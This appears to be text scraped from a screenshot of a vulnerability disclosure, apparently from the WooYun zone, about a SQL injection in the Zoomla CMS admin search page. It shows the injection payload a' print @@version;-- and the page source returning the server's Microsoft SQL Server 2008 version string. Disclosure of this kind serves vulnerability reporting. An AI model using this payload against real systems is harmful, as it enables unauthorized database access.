 搜索内容: a' print @@version;-- 搜索
http://www.zoomla.cn/manage/Config/sousuo.aspx - 原始源
文件(F) 编辑(E) 格式(O)
21 </div>
22 <table style="width: 100%;" cellpadding="2" cellspacing="1" class="border">
23 <tr class="tdbg">
24 <td class="tdbgleft" style="width: 200px;"><strong>搜索内容: </strong></td>
25 <td><input name="TextBox1" type="text" id="TextBox1" class="x_input" style="he
&nbsp;&nbsp;
26 <input type="submit" name="Button2" value="搜索" id="Button2" class="C_inpu
27 </tr>
28 </table>
29 <div id="list" style="text-align:left; font-size: 15px;
30 font-weight: bold;">
31 <table style="width: 100%;" cellpadding="2" cellspacing="1" class="border">
32 <tr class="tdbg">
33 <td class="tdbgleft" style="width: 200px;"><strong>查询的结果: </strong></td>
34 <td>
35 <select size="4" name="listBox1" multiple="multiple" id="listBox1" class="
style="height:220px;width:200px;">
36 <option value="Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
37 Sep 16 2010 19:43:16
38 Copyright (c) 1988-2008 Microsoft Corporation
39 Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64> (Build 7600: )
40 ">Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
41 Sep 16 2010 19:43:16
42 Copyright (c) 1988-2008 Microsoft Corporation
43 Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7600: )
44 </option>
45
46 </select>
搜索
Microsoft SQL Server 2008 (SP2) -
zone.wooyun.org